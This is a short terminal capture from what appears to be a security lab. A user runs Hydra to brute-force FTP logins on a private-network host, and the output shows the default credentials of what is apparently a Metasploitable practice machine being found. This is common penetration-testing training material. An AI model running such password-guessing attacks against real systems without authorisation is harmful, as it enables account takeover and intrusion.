 ┌──(nish㉿NWS23010014)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/password.txt ftp://192.168.43.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 20:59:18
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking ftp://192.168.43.137:21/
[21][ftp] host: 192.168.43.137   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-22 20:59:23